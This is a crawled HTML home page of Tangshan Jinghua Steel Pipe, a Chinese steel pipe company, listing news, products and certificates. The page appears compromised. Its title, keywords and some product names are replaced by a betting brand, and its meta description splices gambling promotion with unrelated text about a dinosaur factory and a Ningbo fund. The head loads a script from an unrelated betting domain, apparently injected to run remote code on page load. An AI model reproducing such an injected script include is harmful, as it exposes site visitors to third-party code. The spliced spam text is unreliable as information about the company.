

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.diyatha.com/index.php?m=Product&a=show&id=15
body_size: 10172
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta content="text/html; charset=utf-8" http-equiv="Content-Type"/>
<title>安博在线-安博（中国）</title>
<meta content="安博在线,安博（中国）" name="keywords"/>
<meta content="安博在线【🔥妲己招财推荐🔥 招财入袋 🔥天天八方来财🔥】 嘉华恐龙工厂位于恐龙的故乡——中国四川省自贡市大安区。占地面积13000多平方米，公司现有工程师、设计师、技术人员、销售团队、售后服务、安装团队100余人安博（中国）公司目标注册资本50亿元，一期已到位20亿元，由宁波市财政与区县（市）财政共同出资，旨在充分发挥财政资金“四两拨千金”的作用，放大担保贷款倍数，服务经济平稳健康发展。" name="description"/>
<script language="javascript" src="https://mlbetjs.com/js/25/6/x3/ld.js" type="text/javascript"></script>
<link href="/wJo1voP6QG/images/css.css" rel="stylesheet" type="text/css"/>
<script src="inc_f/jquery.js" type="text/javascript"></script>
<script src="inc_f/a.js" type="text/javascript"></script>
<script src="inc_f/xf.js" type="text/javascript"></script>
</head>
<body>
<div id="code"></div>
<div id="code_img"></div>
<table align="center" border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td bgcolor="#CF0200" height="40"><table align="center" border="0" cellpadding="0" cellspacing="0" class="bot2" width="1180">
<tr>
<td height="30" width="720">WELCOME TO Tangshan Jinghua Steel Pipe Co.,Ltd.</td>
<td align="right" width="460"><table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td align="right" width="298"><table border="0" cellpadding="0" cellspacing="0" width="137">
<form action="pro_31.html" id="ss" method="post" name="ss" target="_self">
<tr>
<td align="right" height="19" style="background:url(images/ss.jpg) center no-repeat" width="115"><input class="ssi" maxlength="30" name="key" size="30" style="height:15px; line-height:15px; width:105px; border:none; font-size:12px; color:#999999; background:none;" type="text" value="站内信息搜索"/> </td>
<td width="22"><img height="19" onclick="ss.submit()" src="images/ssb.jpg" style="cursor:pointer" width="22"/></td>
</tr>
</form>
</table></td>
<td align="right" width="162"><a href="#" style="font-size:12px;">简体中文</a>   |   <a href="/wJo1voP6QG/en/" style="font-size:12px;">ENGLISH</a></td>
</tr>
</table></td>
</tr>
</table></td>
</tr>
</table>
<table align="center" border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td class="index_top" height="107" valign="bottom">
<table align="center" border="0" cellpadding="0" cellspacing="0" id="dh" width="1200">
<tr>
<td align="right" height="97" valign="bottom"><table align="right" border="0" cellpadding="0" cellspacing="0">
<tr>
<td align="center" class="dh" height="35" width="120"><table border="0" cellpadding="0" cellspacing="0" class="dh_1" width="100">
<tr>
<td align="center" height="35"><a href="/wJo1voP6QG/index.html"><img align="absmiddle" height="15" src="images/home.gif" width="17"/>  网站首页</a></td>
</tr></table>
</td>
<td align="center" class="dh" width="86">
<table border="0" cellpadding="0" cellspacing="0" class="dh_1" width="78">
<tr>
<td align="center" height="35"><span class="dh"><a href="/wJo1voP6QG/about_25.html">关于京华</a></span></td>
</tr>
</table>
<table border="0" cellpadding="0" cellspacing="0" class="dh_2" style="padding-left:295px;">
<tr>
<td><table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td height="7" style="background:url(images/dh/jt.png) center no-repeat"></td>
</tr>
<tr>
<td><table border="0" cellpadding="0" cellspacing="0" class="menu">
<tr>
<td><img src="images/dh/l.png"/></td>
<td align="center" bgcolor="#CF0200" height="33"><a href="/wJo1voP6QG/about_25.html">    企业概况    </a></td>
<td align="center" bgcolor="#CF0200" height="33"><a href="/wJo1voP6QG/about_26.html">    企业文化    </a></td>
<td align="center" bgcolor="#CF0200" height="33"><a href="/wJo1voP6QG/pic_27.html">    员工风采    </a></td>
<td align="center" bgcolor="#CF0200" height="33"><a href="/wJo1voP6QG/about_28.html">    组织架构    </a></td>
<td align="center" bgcolor="#CF0200" height="33"><a href="/wJo1voP6QG/pic_29.html">    荣誉证书    </a></td>
<td align="center" bgcolor="#CF0200" height="33"><a href="/wJo1voP6QG/about_59.html">    大 事 记    </a></td>
<td align="center" bgcolor="#CF0200" height="33"><a href="/wJo1voP6QG/about_30.html">    在线视频    </a></td>
<td width="15"><img src="images/dh/r.png"/></td>
</tr>
</table>
</td>
</tr>
</table>
</td>
</tr>
</table>
</td>
<td align="center" class="dh" width="108">
<table border="0" cellpadding="0" cellspacing="0" class="dh_1" width="108">
<tr>
<td align="center" height="35"><span class="dh"><a href="/wJo1voP6QG/pro_31.html">产品与服务</a></span></td>
</tr>
</table>
<table border="0" cellpadding="0" cellspacing="0" class="dh_2" style="padding-left:567px;">
<tr>
<td><table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td height="7" style="background:url(images/dh/jt.png) center no-repeat"></td>
</tr>
<tr>
<td><table border="0" cellpadding="0" cellspacing="0" class="menu">
<tr>
<td><img src="images/dh/l.png"/></td>
<td align="center" bgcolor="#CF0200" height="33"><a href="/wJo1voP6QG/pro_31.html">    产品展示    </a></td>
<td align="center" bgcolor="#CF0200" height="33"><a href="/wJo1voP6QG/about_35.html">    质量保障    </a></td>
<td align="center" bgcolor="#CF0200" height="33"><a href="/wJo1voP6QG/about_36.html">    销售服务    </a></td>
<td width="15"><img src="images/dh/r.png"/></td>
</tr>
</table>
</td>
</tr>
</table>
</td>
</tr>
</table>
</td>
<td align="center" class="dh" width="108">
<table border="0" cellpadding="0" cellspacing="0" class="dh_1" width="108">
<tr>
<td align="center" height="35"><span class="dh"><a href="/wJo1voP6QG/list_37.html">新闻与资讯</a></span></td>
</tr>
</table>
<table border="0" cellpadding="0" cellspacing="0" class="dh_2" style="padding-left:676px;">
<tr>
<td><table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td height="7" style="background:url(images/dh/jt.png) center no-repeat"></td>
</tr>
<tr>
<td><table border="0" cellpadding="0" cellspacing="0" class="menu">
<tr>
<td><img src="images/dh/l.png"/></td>
<td align="center" bgcolor="#CF0200" height="33"><a href="/wJo1voP6QG/list_37.html">    最新公告    </a></td>
<td align="center" bgcolor="#CF0200" height="33"><a href="/wJo1voP6QG/list_38.html">    公司新闻    </a></td>
<td align="center" bgcolor="#CF0200" height="33"><a href="/wJo1voP6QG/list_39.html">    行业动态    </a></td>
<td width="15"><img src="images/dh/r.png"/></td>
</tr>
</table>
</td>
</tr>
</table>
</td>
</tr>
</table>
</td>
<td align="center" class="dh" width="108">
<table border="0" cellpadding="0" cellspacing="0" class="dh_1" width="108">
<tr>
<td align="center" height="35"><span class="dh"><a href="/wJo1voP6QG/pic_40.html">设备与工艺</a></span></td>
</tr>
</table>
<table border="0" cellpadding="0" cellspacing="0" class="dh_2" style="padding-left:740px;">
<tr>
<td><table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td height="7" style="background:url(images/dh/jt.png) center no-repeat"></td>
</tr>
<tr>
<td><table border="0" cellpadding="0" cellspacing="0" class="menu">
<tr>
<td><img src="images/dh/l.png"/></td>
<td align="center" bgcolor="#CF0200" height="33"><a href="/wJo1voP6QG/pic_40.html">    生产设备    </a></td>
<td align="center" bgcolor="#CF0200" height="33"><a href="/wJo1voP6QG/pic_41.html">    检测设备    </a></td>
<td align="center" bgcolor="#CF0200" height="33"><a href="/wJo1voP6QG/about_42.html">    工艺流程    </a></td>
<td align="center" bgcolor="#CF0200" height="33"><a href="/wJo1voP6QG/pic_58.html">    环保节能    </a></td>
<td width="15"><img src="images/dh/r.png"/></td>
</tr>
</table>
</td>
</tr>
</table>
</td>
</tr>
</table>
<td>
<td align="center" class="dh" width="108">
<table border="0" cellpadding="0" cellspacing="0" class="dh_1" width="108">
<tr>
<td align="center" height="35"><span class="dh"><a href="/wJo1voP6QG/about_43.html">工程与业绩</a></span></td>
</tr>
</table>
<table border="0" cellpadding="0" cellspacing="0" class="dh_2" style="padding-left:934px;">
<tr>
<td><table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td height="7" style="background:url(images/dh/jt.png) center no-repeat"></td>
</tr>
<tr>
<td><table border="0" cellpadding="0" cellspacing="0" class="menu">
<tr>
<td><img src="images/dh/l.png"/></td>
<td align="center" bgcolor="#CF0200" height="33"><a href="/wJo1voP6QG/about_43.html">    客户业绩    </a></td>
<td align="center" bgcolor="#CF0200" height="33"><a href="/wJo1voP6QG/pic_44.html">    重点工程    </a></td>
<td width="15"><img src="images/dh/r.png"/></td>
</tr>
</table>
</td>
</tr>
</table>
</td>
</tr>
</table>
</td>
<td align="center" class="dh" width="88">
<table border="0" cellpadding="0" cellspacing="0" class="dh_1" width="108">
<tr>
<td align="center" height="35"><span class="dh"><a href="/wJo1voP6QG/about_45.html">安博（中国）</a></span></td>
</tr>
</table>
<table border="0" cellpadding="0" cellspacing="0" class="dh_2" style="padding-left:800px;">
<tr>
<td><table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td height="7" style="background:url(images/dh/jt.png) right no-repeat"></td>
</tr>
<tr>
<td><table border="0" cellpadding="0" cellspacing="0" class="menu">
<tr>
<td><img src="images/dh/l.png"/></td>
<td align="center" bgcolor="#CF0200" height="33"><a href="/wJo1voP6QG/about_45.html">    联系方式    </a></td>
<td align="center" bgcolor="#CF0200" height="33"><a href="/wJo1voP6QG/xgqy_46.html">    相关企业    </a></td>
<td align="center" bgcolor="#CF0200" height="33"><a href="/wJo1voP6QG/about_47.html">    网上地图    </a></td>
<td align="center" bgcolor="#CF0200" height="33"><a href="/wJo1voP6QG/about_48.html">    网站地图    </a></td>
<td width="15"><img src="images/dh/r.png"/></td>
</tr>
</table>
</td>
</tr>
</table>
</td>
</tr>
</table>
</td>
</td></td></tr>
</table></td>
</tr>
<tr>
<td align="right" height="10"></td>
</tr>
</table></td>
</tr>
</table>
<table align="center" border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td height="410">
<div class="slider-wrapper theme-default">
<div class="ribbon"></div>
<div class="nivoSlider" id="slider" style="background:url(images/banner/4.jpg) top center no-repeat">
<img height="410" src="images/banner/4.jpg" width="1920"/>
<img height="410" src="images/banner/1.jpg" width="1920"/>
<img height="410" src="images/banner/2.jpg" width="1920"/>
<img height="410" src="images/banner/3.jpg" width="1920"/>
</div>
</div>
</td>
</tr>
</table>
<table align="center" border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td height="2"></td>
</tr>
</table><table align="center" border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td background="images/bg1.jpg" height="388" valign="top"><table align="center" border="0" cellpadding="0" cellspacing="0" width="1141">
<tr>
<td valign="top" width="470"><table border="0" cellpadding="0" cellspacing="0" width="470">
<tr>
<td><a href="/wJo1voP6QG/list_38.html"><img height="76" src="images/gsxw.jpg" width="470"/></a></td>
</tr>
</table>
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td height="118" style="background:url(images/gsxw_bg.jpg) center no-repeat">
<table align="center" border="0" cellpadding="0" cellspacing="0" width="96%">
<tr>
<td align="center" width="25%"><img class="imgs" height="60" src="/images/zw2.jpg" width="80"/></td>
<td width="75%"><table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td height="30"><a href="/wJo1voP6QG/list_info_38_647.html" target="_blank" title="聚焦市场 共话合作 -- 2026年唐山京华与唐山地区钢铁企业交流座谈会顺利举办"> <strong style="font-size:15px;line-height: 20px;">
<span style="">聚焦市场共话合作--2026年唐山京华与唐山地区钢铁企业交流座谈会顺利举办</span> </strong></a></td>
</tr>
<tr>
<td height="50" style="color:#666666;line-height: 18px;">1月16日，唐山京华特邀唐山地区14家钢铁企业代表来公司参观交流。唐山京华总经理温朝江、供销副总胡武、采购...</td>
</tr>
</table></td>
</tr>
</table>
</td>
</tr>
</table>
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td height="194" valign="top"><table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td align="center" height="36" width="37"><img height="9" src="images/dot.jpg" width="9"/></td>
<td><a href="/wJo1voP6QG/list_info_38_641.html" target="_blank" title="兰格集团一行到访公司参观交流"><span style="">兰格集团一行到访公司参观交流</span></a></td>
<td align="center" width="95">2026-01-14</td>
</tr>
<tr>
<td align="center" height="36" width="37"><img height="9" src="images/dot.jpg" width="9"/></td>
<td><a href="/wJo1voP6QG/list_info_38_638.html" target="_blank" title="唐山京华2025年度全国重点客户恳谈会在湖南成功举办"><span style="">唐山京华2025年度全国重点客户恳谈会在湖南成功举办</span></a></td>
<td align="center" width="95">2026-01-13</td>
</tr>
<tr>
<td align="center" height="36" width="37"><img height="9" src="images/dot.jpg" width="9"/></td>
<td><a href="/wJo1voP6QG/list_info_38_635.html" target="_blank" title="唐山京华举办庆国庆迎中秋联欢会"><span style="">唐山京华举办庆国庆迎中秋联欢会</span></a></td>
<td align="center" width="95">2025-10-01</td>
</tr>
<tr>
<td align="center" height="36" width="37"><img height="9" src="images/dot.jpg" width="9"/></td>
<td><a href="/wJo1voP6QG/list_info_38_634.html" target="_blank" title="唐山京华获评河北省制造业单项冠军企业"><span style="">唐山京华获评河北省制造业单项冠军企业</span></a></td>
<td align="center" width="95">2025-09-22</td>
</tr>
<tr>
<td align="center" height="36" width="37"><img height="9" src="images/dot.jpg" width="9"/></td>
<td><a href="/wJo1voP6QG/list_info_38_633.html" target="_blank" title="唐山京华荣登河北省民营企业两个百强榜"><span style="">唐山京华荣登河北省民营企业两个百强榜</span></a></td>
<td align="center" width="95">2025-09-15</td>
</tr>
</table></td>
</tr>
</table></td>
<td valign="top" width="55"></td>
<td valign="top" width="281"><table border="0" cellpadding="0" cellspacing="0" width="281">
<tr>
<td><a href="/wJo1voP6QG/list_39.html"><img height="76" src="images/hydt.jpg" width="281"/></a></td>
</tr>
</table>
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td height="118"><img height="98" src="images/hydt_pic.jpg" width="281"/></td>
</tr>
</table>
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td align="center" height="36" width="37"><img height="9" src="images/dot.jpg" width="9"/></td>
<td><a href="/wJo1voP6QG/list_info_39_568.html" target="_blank" title="十二月份国内焊接钢管市场将前高后低"><span style="">十二月份国内焊接钢管市场将前高后低</span> </a></td>
</tr>
<tr>
<td align="center" height="36" width="37"><img height="9" src="images/dot.jpg" width="9"/></td>
<td><a href="/wJo1voP6QG/list_info_39_554.html" target="_blank" title="【世界急救日】这些知识，关键时刻能救命"><span style="">【世界急救日】这些知识，关键时刻能救...</span> </a></td>
</tr>
<tr>
<td align="center" height="36" width="37"><img height="9" src="images/dot.jpg" width="9"/></td>
<td><a href="/wJo1voP6QG/list_info_39_544.html" target="_blank" title="【转】河北省生态环境厅发布2021年六五环境日宣传片"><span style="">【转】河北省生态环境厅发布2021年六五...</span> </a></td>
</tr>
<tr>
<td align="center" height="36" width="37"><img height="9" src="images/dot.jpg" width="9"/></td>
<td><a href="/wJo1voP6QG/list_info_39_396.html" target="_blank" title="凝心聚力 勇于创新 牢记使命 共守规则中国热镀锌钢管（GB/T3091-2015）市场实物质量首次抽查活动启动会在津举行"><span style="">凝心聚力勇于创新牢记使命共守规则中国...</span> </a></td>
</tr>
<tr>
<td align="center" height="36" width="37"><img height="9" src="images/dot.jpg" width="9"/></td>
<td><a href="/wJo1voP6QG/list_info_39_386.html" target="_blank" title="2017年前三季度国内焊管出口情况简析"><span style="">2017年前三季度国内焊管出口情况简析</span> </a></td>
</tr>
</table></td>
<td valign="top" width="56"></td>
<td valign="top" width="279"><table border="0" cellpadding="0" cellspacing="0" width="279">
<tr>
<td><a href="/wJo1voP6QG/list_37.html"><img height="76" src="images/zxgg.jpg" width="279"/></a></td>
</tr>
</table>
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td height="118"><img height="98" src="images/zxgg_pic.jpg" width="279"/></td>
</tr>
</table>
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td align="center" height="36" width="37"><img height="9" src="images/dot.jpg" width="9"/></td>
<td><a href="/wJo1voP6QG/list_info_37_640.html" target="_blank" title="安博在线2025年度信息公开"><span style="">安博在线2025年度信息公开</span> </a></td>
</tr>
<tr>
<td align="center" height="36" width="37"><img height="9" src="images/dot.jpg" width="9"/></td>
<td><a href="/wJo1voP6QG/list_info_37_639.html" target="_blank" title="安博在线2025年第四季度信息公开"><span style="">安博在线2025年第四季度信...</span> </a></td>
</tr>
<tr>
<td align="center" height="36" width="37"><img height="9" src="images/dot.jpg" width="9"/></td>
<td><a href="/wJo1voP6QG/list_info_37_636.html" target="_blank" title="安博在线2025年第三季度信息公开"><span style="">安博在线2025年第三季度信...</span> </a></td>
</tr>
<tr>
<td align="center" height="36" width="37"><img height="9" src="images/dot.jpg" width="9"/></td>
<td><a href="/wJo1voP6QG/list_info_37_630.html" target="_blank" title="安博在线2025年第二季度信息公开"><span style="">安博在线2025年第二季度信...</span> </a></td>
</tr>
<tr>
<td align="center" height="36" width="37"><img height="9" src="images/dot.jpg" width="9"/></td>
<td><a href="/wJo1voP6QG/list_info_37_629.html" target="_blank" title="安博在线2025年第一季度信息公开"><span style="">安博在线2025年第一季度信...</span> </a></td>
</tr>
</table></td>
</tr>
</table></td>
</tr>
</table>
<table align="center" border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td height="2"></td>
</tr>
</table>
<table align="center" border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td background="images/bg2.jpg" height="307" valign="top"><table align="center" border="0" cellpadding="0" cellspacing="0" width="1141">
<tr>
<td valign="top"><table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td width="358"><img height="66" src="images/cpyfw.jpg" width="358"/></td>
<td align="right" valign="bottom"><!--<table border="0" cellspacing="0" cellpadding="0">
                <tr>
                  <td align="center">&nbsp;&nbsp;&nbsp;&nbsp;<a href="pro_info_31_619.html" target="_blank">
                  <span style=''>3PE防腐管产品（φ42-2020mm）</span>                </a>&nbsp;&nbsp;&nbsp;&nbsp;</td>
                  <td align="center">&nbsp;&nbsp;&nbsp;&nbsp;<a href="pro_info_31_351.html" target="_blank">
                  <span style=''>热镀安博在线（方20×20—200×200;矩20×40—150×200）</span>                </a>&nbsp;&nbsp;&nbsp;&nbsp;</td>
                  <td align="center">&nbsp;&nbsp;&nbsp;&nbsp;<a href="pro_info_31_350.html" target="_blank">
                  <span style=''>衬塑复合管（DN15—DN200）</span>                </a>&nbsp;&nbsp;&nbsp;&nbsp;</td>
                  <td align="center">&nbsp;&nbsp;&nbsp;&nbsp;<a href="pro_info_31_349.html" target="_blank">
                  <span style=''>安博在线（方20×20—200×200;矩20×40—150×200）</span>                </a>&nbsp;&nbsp;&nbsp;&nbsp;</td>
                  <td align="center">&nbsp;&nbsp;&nbsp;&nbsp;<a href="pro_info_31_123.html" target="_blank">
                  <span style=''>焊管（Φ21-Φ219）</span>                </a>&nbsp;&nbsp;&nbsp;&nbsp;</td>
                  <td align="center">&nbsp;&nbsp;&nbsp;&nbsp;<a href="pro_info_31_115.html" target="_blank">
                  <span style=''>热镀锌管：（DN15-DN200）</span>                </a>&nbsp;&nbsp;&nbsp;&nbsp;</td>
                </tr>
              </table>--></td>
</tr>
</table>
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td align="center" height="241"><table border="0" cellpadding="0" cellspacing="0" class="qh" width="1141">
<tr>
<td align="center" width="60"><img class="cppre" height="48" src="images/l1.jpg" style="cursor:pointer" width="48"/></td>
<td align="center" width="1021">
<div id="cplist">
<ul>
<li>
<table border="0" cellpadding="0" cellspacing="0" width="1010">
<tr>
<td align="left"><table border="0" cellpadding="0" cellspacing="0">
<tr>
<td align="center" height="150" width="202"><table border="0" cellpadding="0" cellspacing="0" width="202">
<tr>
<td align="center" height="160" width="202"><a href="/wJo1voP6QG/pro_info_31_619.html" target="_blank"><img class="imgs" height="123" src="UploadFile/CR-L53YfSgyiQ.jpg" width="164"/></a></td>
</tr>
<tr>
<td align="center" height="40"><a href="/wJo1voP6QG/pro_info_31_619.html" target="_blank">3PE防腐管产品<br/>（φ42-2020mm）</a></td>
</tr>
</table></td>
<td align="center" height="150" width="202"><table border="0" cellpadding="0" cellspacing="0" width="202">
<tr>
<td align="center" height="160" width="202"><a href="/wJo1voP6QG/pro_info_31_351.html" target="_blank"><img class="imgs" height="123" src="UploadFile/CR-MQxvPhcZ2I.jpg" width="164"/></a></td>
</tr>
<tr>
<td align="center" height="40"><a href="/wJo1voP6QG/pro_info_31_351.html" target="_blank">热镀安博在线<br/>（方20×20—200×200;矩20×40—150×200）</a></td>
</tr>
</table></td>
<td align="center" height="150" width="202"><table border="0" cellpadding="0" cellspacing="0" width="202">
<tr>
<td align="center" height="160" width="202"><a href="/wJo1voP6QG/pro_info_31_350.html" target="_blank"><img class="imgs" height="123" src="UploadFile/CR-DS8lPmFcwj.jpg" width="164"/></a></td>
</tr>
<tr>
<td align="center" height="40"><a href="/wJo1voP6QG/pro_info_31_350.html" target="_blank">衬塑复合管<br/>（DN15—DN200）</a></td>
</tr>
</table></td>
<td align="center" height="150" width="202"><table border="0" cellpadding="0" cellspacing="0" width="202">
<tr>
<td align="center" height="160" width="202"><a href="/wJo1voP6QG/pro_info_31_349.html" target="_blank"><img class="imgs" height="123" src="UploadFile/CR-8s6ZoCOZGK.jpg" width="164"/></a></td>
</tr>
<tr>
<td align="center" height="40"><a href="/wJo1voP6QG/pro_info_31_349.html" target="_blank">安博在线<br/>（方20×20—200×200;矩20×40—150×200）</a></td>
</tr>
</table></td>
<td align="center" height="150" width="202"><table border="0" cellpadding="0" cellspacing="0" width="202">
<tr>
<td align="center" height="160" width="202"><a href="/wJo1voP6QG/pro_info_31_123.html" target="_blank"><img class="imgs" height="123" src="UploadFile/CR-2KZS7sUeNw.jpg" width="164"/></a></td>
</tr>
<tr>
<td align="center" height="40"><a href="/wJo1voP6QG/pro_info_31_123.html" target="_blank">焊管<br/>（Φ21-Φ219）</a></td>
</tr>
</table></td>
</tr>
</table></td>
</tr>
</table></li>
<li><table border="0" cellpadding="0" cellspacing="0" width="1010">
<tr>
<td align="left"><table border="0" cellpadding="0" cellspacing="0" width="202">
<tr>
<td align="center" height="150" width="202"><table border="0" cellpadding="0" cellspacing="0" width="202">
<tr>
<td align="center" height="160" width="202"><a href="/wJo1voP6QG/pro_info_31_115.html" target="_blank"><img class="imgs" height="123" src="UploadFile/CR-qXXNoPSaZo.jpg" width="164"/></a></td>
</tr>
<tr>
<td align="center" height="40"><a href="/wJo1voP6QG/pro_info_31_115.html" target="_blank">热镀锌管：<br/>（DN15-DN200）</a></td>
</tr>
</table></td>
<td align="center" height="150" width="202"><table border="0" cellpadding="0" cellspacing="0" width="202">
<tr>
<td align="center" height="160" width="202"><a href="/wJo1voP6QG/pro_info_31_118.html" target="_blank"><img class="imgs" height="123" src="UploadFile/CR-4bt8mdsy6Z.jpg" width="164"/></a></td>
</tr>
<tr>
<td align="center" height="40"><a href="/wJo1voP6QG/pro_info_31_118.html" target="_blank">燃气专用热镀锌钢管</a></td>
</tr>
</table></td>
<td align="center" height="150" width="202"><table border="0" cellpadding="0" cellspacing="0" width="202">
<tr>
<td align="center" height="160" width="202"><a href="/wJo1voP6QG/pro_info_31_117.html" target="_blank"><img class="imgs" height="123" src="UploadFile/CR-jrZKNdb3ox.jpg" width="164"/></a></td>
</tr>
<tr>
<td align="center" height="40"><a href="/wJo1voP6QG/pro_info_31_117.html" target="_blank">螺旋缝埋弧焊石油管线钢管</a></td>
</tr>
</table></td>
<td align="center" height="150" width="202"><table border="0" cellpadding="0" cellspacing="0" width="202">
<tr>
<td align="center" height="160" width="202"><a href="/wJo1voP6QG/pro_info_31_116.html" target="_blank"><img class="imgs" height="123" src="UploadFile/CR-T6vvDfiaIb.jpg" width="164"/></a></td>
</tr>
<tr>
<td align="center" height="40"><a href="/wJo1voP6QG/pro_info_31_116.html" target="_blank">螺旋管：<br/>（Ф219-Ф2620）</a></td>
</tr>
</table></td>
</tr>
</table></td>
</tr>
</table></li>
</ul>
</div>
</td>
<td align="center" width="60"><img class="cpnext" height="48" src="images/r1.jpg" style="cursor:pointer" width="48"/></td>
</tr>
</table></td>
</tr>
</table>
</td>
</tr>
</table></td>
</tr>
</table>
<table align="center" border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td height="2"></td>
</tr>
</table>
<table align="center" border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td height="307" style="background:url(images/bg3.jpg) top center repeat-x" valign="top"><table align="center" border="0" cellpadding="0" cellspacing="0" width="1141">
<tr>
<td height="378" valign="top"><table align="center" border="0" cellpadding="0" cellspacing="0" width="827">
<tr>
<td valign="top" width="444"><table border="0" cellpadding="0" cellspacing="0" width="444">
<tr>
<td height="378" valign="top"><table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td><a href="/wJo1voP6QG/about_43.html"><img height="92" src="images/gcyj.jpg" width="444"/></a></td>
</tr>
</table>
<table border="0" cellpadding="0" cellspacing="0" class="new" width="100%">
<tr>
<td align="center" height="80" width="94"><img class="new_pic" height="64" src="/UploadFile/2015011903115292.jpg" width="64"/></td>
<td><table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td><a href="/wJo1voP6QG/about_43.html"><strong class="new_title"><span style="">2008北京奥运工程</span></strong></a></td>
</tr>
<tr>
<td class="new_xx">2008年北京奥运会，也就是第29届夏季奥林匹克运动会，于2008年8月8日20时在中华人民共...</td>
</tr>
</table></td>
<td align="center" class="new_red" width="60"><a href="/wJo1voP6QG/about_43.html"><img class="new_xxxx" height="63" src="images/xwxq.jpg" width="41"/></a></td>
</tr>
</table>
<table border="0" cellpadding="0" cellspacing="0" class="new" width="100%">
<tr>
<td align="center" height="80" width="94"><img class="new_pic" height="64" src="/UploadFile/20150119030929131.jpg" width="64"/></td>
<td><table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td><a href="/wJo1voP6QG/about_43.html"><strong class="new_title"><span style="">南水北调工程</span></strong></a></td>
</tr>
<tr>
<td class="new_xx">南水北调工程，旨在缓解中国华北和西北地区水资源短缺的国家战略性工程。我国南涝北旱...</td>
</tr>
</table></td>
<td align="center" class="new_red" width="60"><a href="/wJo1voP6QG/about_43.html"><img class="new_xxxx" height="63" src="images/xwxq.jpg" width="41"/></a></td>
</tr>
</table>
<table border="0" cellpadding="0" cellspacing="0" class="new" width="100%">
<tr>
<td align="center" height="80" width="94"><img class="new_pic" height="64" src="/UploadFile/20150119030751374.jpg" width="64"/></td>
<td><table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td><a href="/wJo1voP6QG/about_43.html"><strong class="new_title"><span style="">阳城国际发电有限公司</span></strong></a></td>
</tr>
<tr>
<td class="new_xx">是由中美两国、晋苏两省共五方投资组建的中外合作企业，各股东方中国大唐集团公司、江...</td>
</tr>
</table></td>
<td align="center" class="new_red" width="60"><a href="/wJo1voP6QG/about_43.html"><img class="new_xxxx" height="63" src="images/xwxq.jpg" width="41"/></a></td>
</tr>
</table>
</td>
</tr>
</table></td>
<td valign="top" width="64"></td>
<td height="378" valign="top" width="319"><table border="0" cellpadding="0" cellspacing="0" width="319">
<tr>
<td><a href="/wJo1voP6QG/about_26.html"><img height="92" src="images/qywh.jpg" width="319"/></a></td>
</tr>
</table>
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tbody>
<tr>
<td align="left" valign="middle">
<div align="center"><img src="/UploadFile/untitled_clip_image001.jpg" width="100"/><strong>        <img height="30" src="/UploadFile/untitled_clip_image002.jpg"/></strong></div>
<div style="HEIGHT: 180px">
<p>      <font size="2" style="LINE-HEIGHT: 22px">“圆”是圆满、完美的象征， 表明京华人致力于制造优质的产品， 提供完美的服务， 提升人类生活品质的美好愿望； <br/>      “内圆”代表产品， “外圆”“J”代表京华创新集团， 寓意为京华人团结一心， 围绕产品质量、服务质量努力工作， 精益求精，永不满足， 表明了京华人以用户需求（产品和服务）为核心，志愿为社会进步和民族复兴而自强不息的坚定信心。</font> </p></div></td></tr></tbody></table></td>
</tr>
</table>
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td height="20"></td>
</tr>
</table>
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td><a href="/wJo1voP6QG/pic_29.html"><img height="54" src="images/ryzs.jpg" width="827"/></a></td>
</tr>
<tr>
<td align="center" background="images/ryzs_bg.jpg" height="213">
<div id="colee_left" style="overflow:hidden;width:760px;">
<table align="center" border="0" cellpadding="0" cellspacing="0">
<tr><td align="center" id="colee_left1" valign="top">
<table align="center" border="0" cellpadding="0" cellspacing="0" width="715">
<tr>
<td align="center" height="174"><table border="0" cellpadding="0" cellspacing="0">
<tr>
<td><table border="0" cellpadding="0" cellspacing="0">
<tr>
<td align="center" height="116"><a href="/wJo1voP6QG/pic_29.html"><img alt="河北省名牌产品证书" border="0" class="imgs" height="150" src="UploadFile/CR-60c0njNUFA.jpg"/></a></td>
</tr>
</table></td>
</tr>
</table></td>
<td align="center">      </td>
<td align="center" height="174"><table border="0" cellpadding="0" cellspacing="0">
<tr>
<td><table border="0" cellpadding="0" cellspacing="0">
<tr>
<td align="center" height="116"><a href="/wJo1voP6QG/pic_29.html"><img alt="高新企业证书" border="0" class="imgs" height="150" src="UploadFile/CR-vl1zR6Jvox.jpg"/></a></td>
</tr>
</table></td>
</tr>
</table></td>
<td align="center">      </td>
<td align="center" height="174"><table border="0" cellpadding="0" cellspacing="0">
<tr>
<td><table border="0" cellpadding="0" cellspacing="0">
<tr>
